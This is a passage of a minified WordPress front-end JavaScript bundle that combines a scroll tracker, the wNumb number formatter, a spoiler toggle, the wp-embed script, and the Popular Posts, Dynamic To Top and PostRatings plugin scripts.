document.body.scrollHeight-window.innerHeight},e.prototype._getViewportWidth=function(){return document.body.scrollWidth-window.innerWidth},e.prototype._getProgress=function(){var t=void 0===window.scrollX?window.pageXOffset:window.scrollX,e=void 0===window.scrollY?window.pageYOffset:window.scrollY;return{x:0===this._viewportWidth?0:t/this._viewportWidth,y:0===this._viewportHeight?0:e/this._viewportHeight}},e.prototype._onScroll=function(){this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y)},e.prototype._onResize=function(){this._viewportHeight=this._getViewportHeight(),this._viewportWidth=this._getViewportWidth(),this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y)},e.prototype.trigger=function(){this._handleUpdate(this._progress.x,this._progress.y)},e.prototype.destroy=function(){window.removeEventListener("scroll",this._onScroll),window.removeEventListener("resize",this._onResize),this._handleUpdate=null},e}),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.wNumb=t()}(function(){"use strict";var t=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function e(t){return t.split("").reverse().join("")}function i(t,e){return t.substring(0,e.length)===e}function s(t,e,i){if((t[e]||t[i])&&t[e]===t[i])throw new Error(e)}function n(t){return"number"==typeof t&&isFinite(t)}function o(t,i,s,o,r,a,l,c,d,h,u,p){var f,g,m,v,w,y=p,b="",_="";return a&&(p=a(p)),!!n(p)&&(!1!==t&&0===parseFloat(p.toFixed(t))&&(p=0),p<0&&(f=!0,p=Math.abs(p)),!1!==t&&(w=t,v=(v=p).toString().split("e"),p=(+((v=(v=Math.round(+(v[0]+"e"+(v[1]?+v[1]+w:w)))).toString().split("e"))[0]+"e"+(v[1]?+v[1]-w:-w))).toFixed(w)),-1!==(p=p.toString()).indexOf(".")?(m=(g=p.split("."))[0],s&&(b=s+g[1])):m=p,i&&(m=e((m=e(m).match(/.{1,3}/g)).join(e(i)))),f&&c&&(_+=c),o&&(_+=o),f&&d&&(_+=d),_+=m,_+=b,r&&(_+=r),h&&(_=h(_,y)),_)}function r(t,e,s,o,r,a,l,c,d,h,u,p){var f,g,m="";return u&&(p=u(p)),!(!p||"string"!=typeof p)&&(c&&i(p,c)&&(p=p.replace(c,""),f=!0),o&&i(p,o)&&(p=p.replace(o,"")),d&&i(p,d)&&(p=p.replace(d,""),f=!0),r&&(g=r,p.slice(-1*g.length)===g)&&(p=p.slice(0,-1*r.length)),e&&(p=p.split(e).join("")),s&&(p=p.replace(s,".")),f&&(m+="-"),""!==(m=(m+=p).replace(/[^0-9\.\-.]/g,""))&&(m=Number(m),l&&(m=l(m)),!!n(m)&&m))}function a(e,i,s){var n,o=[];for(n=0;n<t.length;n+=1)o.push(e[t[n]]);return o.push(s),i.apply("",o)}return function e(i){if(!(this instanceof e))return new e(i);"object"==typeof i&&(i=function(e){var i,n,o,r={};for(void 0===e.suffix&&(e.suffix=e.postfix),i=0;i<t.length;i+=1)if(void 0===(o=e[n=t[i]]))"negative"!==n||r.negativeBefore?"mark"===n&&"."!==r.thousand?r[n]=".":r[n]=!1:r[n]="-";else if("decimals"===n){if(!(o>=0&&o<8))throw new Error(n);r[n]=o}else if("encoder"===n||"decoder"===n||"edit"===n||"undo"===n){if("function"!=typeof o)throw new Error(n);r[n]=o}else{if("string"!=typeof o)throw new Error(n);r[n]=o}return s(r,"mark","thousand"),s(r,"prefix","negative"),s(r,"prefix","negativeBefore"),r}(i),this.to=function(t){return a(i,o,t)},this.from=function(t){return a(i,r,t)})}});
jQuery(document).ready(function() {
	jQuery('.spoiler-body').hide();
	jQuery('.spoiler-head').click(function() {
		jQuery(this).toggleClass('folded').toggleClass('unfolded').next().toggle();
	});
});
;/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);
;var wpp_params=null,WordPressPopularPosts=function(){var m=function(){},h=!!HTMLElement.prototype.attachShadow,f=function(b,c,a,g,k){var e=new XMLHttpRequest,d={"X-Requested-With":"XMLHttpRequest"};b=-1!=["GET","POST"].indexOf(b)?b:"GET";"POST"==b&&(d["Content-Type"]="application/x-www-form-urlencoded");"object"==typeof k&&Object.keys(k).length&&(d=Object.assign({},d,k));e.open(b,c+("GET"==b?"?"+a:""),!0);for(var l in d)d.hasOwnProperty(l)&&e.setRequestHeader(l,d[l]);e.onreadystatechange=function(){4===
    e.readyState&&200<=e.status&&300>e.status&&"function"===typeof g&&g.call(void 0,e.response)};e.send("POST"==b?a:null)};return{get:function(b,c,a,g){a="function"===typeof a?a:m;f("GET",b,c,a,g)},post:function(b,c,a,g){a="function"===typeof a?a:m;f("POST",b,c,a,g)},ajax:f,theme:function(b){if(h){var c=document.createElement("style"),a=document.createElement("ul");a.innerHTML='<li><a href="#"></a></li>';b.parentNode.appendChild(a);var g=getComputedStyle(a.querySelector("li")),k=getComputedStyle(a.querySelector("li a"));
    c.innerHTML=".wpp-list li {font-size: "+g.fontSize+"}";c.innerHTML+=".wpp-list li a {color: "+k.color+"}";b.parentNode.removeChild(a);a=b.attachShadow({mode:"open"});for(a.append(c);b.firstElementChild;)a.append(b.firstElementChild)}}}}();
    (function(){try{var m=document.querySelector("script#wpp-json"),h=!0;wpp_params=JSON.parse(m.textContent);wpp_params.ID&&("1"==wpp_params.sampling_active&&(h=1===Math.floor(Math.random()*wpp_params.sampling_rate)+1),h&&WordPressPopularPosts.post(wpp_params.ajax_url,"_wpnonce="+wpp_params.token+"&wpp_id="+wpp_params.ID+"&sampling="+wpp_params.sampling_active+"&sampling_rate="+wpp_params.sampling_rate,function(f){wpp_params.debug&&window.console&&window.console.log&&window.console.log(JSON.parse(f))}))}catch(f){console.error("WPP: Couldn't read JSON data")}})();
    document.addEventListener("DOMContentLoaded",function(){function m(b){var c=b.getAttribute("data-widget-id"),a="GET",g="",k={},e="";if(c)g=wpp_params.ajax_url+"/widget/"+c.split("-")[1],e="is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:"");else if(a="POST",g=wpp_params.api_url+"/v2/widget?is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:""),k={"Content-Type":"application/json"},c=b.parentNode.querySelector('script[type="application/json"]'))e=JSON.parse(c.textContent),
    e=JSON.stringify(e);WordPressPopularPosts.ajax(a,g,e,function(d){b.insertAdjacentHTML("afterend",JSON.parse(d).widget);d=b.parentNode;var l=d.querySelector(".popular-posts-sr"),n=d.querySelector('script[type="application/json"]');n&&d.removeChild(n);d.removeChild(b);d.classList.add("wpp-ajax");l&&WordPressPopularPosts.theme(l);l=new Event("wpp-onload",{bubbles:!0,cancelable:!1});d.dispatchEvent(l)},k)}for(var h=document.querySelectorAll(".wpp-widget-placeholder, .wpp-widget-block-placeholder"),f=
    0;f<h.length;)m(h[f]),f++;h=document.querySelectorAll(".popular-posts-sr");if(h.length)for(f=0;f<h.length;f++)WordPressPopularPosts.theme(h[f])});
;/*
 * Dynamic To Top Plugin
 * http://www.mattvarone.com
 *
 * By Matt Varone
 * @sksmatt
 *
 */
var mv_dynamic_to_top;
(function ($, mv_dynamic_to_top) {
    jQuery.fn.DynamicToTop = function (options) {
        var defaults = {
            text: mv_dynamic_to_top.text,
            min: parseInt(mv_dynamic_to_top.min, 10),
            fade_in: 600,
            fade_out: 400,
            speed: parseInt(mv_dynamic_to_top.speed, 10),
            easing: mv_dynamic_to_top.easing,
            version: mv_dynamic_to_top.version,
            id: 'dynamic-to-top'
        },
		settings = $.extend(defaults, options);
		if (settings.version === "" || settings.version === '0') {
            settings.text = '<span>&nbsp;</span>';
        }
        if ( ! $.isFunction(settings.easing) ) {
            settings.easing = 'linear';
        }
        var $toTop = $('<a href=\"#\" id=\"' + settings.id + '\"></a>').html(settings.text);
        $toTop.hide().appendTo('body').click(function () {
            $('html, body').stop().animate({
                scrollTop: 0
            }, settings.speed, settings.easing);
            return false;
        });
        $(window).scroll(function () {
            var sd = jQuery(window).scrollTop();
            if (typeof document.body.style.maxHeight === "undefined") {
                $toTop.css({
                    'position': 'absolute',
                    'top': sd + $(window).height() - mv_dynamic_to_top.margin
                });
            }
            if (sd > settings.min) {
                $toTop.fadeIn(settings.fade_in);
            } else {
                $toTop.fadeOut(settings.fade_out);
            }
        });
    };
    $('body').DynamicToTop();
})(jQuery, mv_dynamic_to_top);
;var post_id=0,post_rating=0,is_being_rated=!1;ratingsL10n.custom=parseInt(ratingsL10n.custom);ratingsL10n.max=parseInt(ratingsL10n.max);ratingsL10n.show_loading=parseInt(ratingsL10n.show_loading);ratingsL10n.show_fading=parseInt(ratingsL10n.show_fading);
function current_rating(a,b,c){if(!is_being_rated){post_id=a;post_rating=b;if(ratingsL10n.custom&&2==ratingsL10n.max)jQuery("#rating_"+post_id+"_"+b).attr("src",eval("ratings_"+b+"_mouseover_image.src"));else for(i=1;i<=b;i++)ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",eval("ratings_"+i+"_mouseover_image.src")):jQuery("#rating_"+post_id+"_"+i).attr("src",ratings_mouseover_image.src);jQuery("#ratings_"+post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").show(),jQuery("#ratings_"+
	post_id+"_text").html(c))}}
function ratings_off(a,b,c){if(!is_being_rated){for(i=1;i<=ratingsL10n.max;i++)i<=a?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_on."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_on."+ratingsL10n.image_ext):i==b?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+
	i+"_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_off."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_off."+ratingsL10n.image_ext);jQuery("#ratings_"+
	post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").hide(),jQuery("#ratings_"+post_id+"_text").empty())}}function set_is_being_rated(a){is_being_rated=a}function rate_post_success(a){jQuery("#post-ratings-"+post_id).html(a);ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").hide();ratingsL10n.show_fading?jQuery("#post-ratings-"+post_id).fadeTo("def",1,function(){set_is_being_rated(!1)}):set_is_being_rated(!1)}
function rate_post(){post_ratings_el=jQuery("#post-ratings-"+post_id);if(is_being_rated)alert(ratingsL10n.text_wait);else{post_ratings_nonce=jQuery(post_ratings_el).data("nonce");if("undefined"==typeof post_ratings_nonce||null==post_ratings_nonce)post_ratings_nonce=jQuery(post_ratings_el).attr("data-nonce");set_is_being_rated(!0);ratingsL10n.show_fading?jQuery(post_ratings_el).fadeTo("def",0,function(){ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show();jQuery.ajax({type:"POST",
	xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,cache:!1,success:rate_post_success})}):(ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show(),jQuery.ajax({type:"POST",xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,
	cache:!1,success:rate_post_success}))}};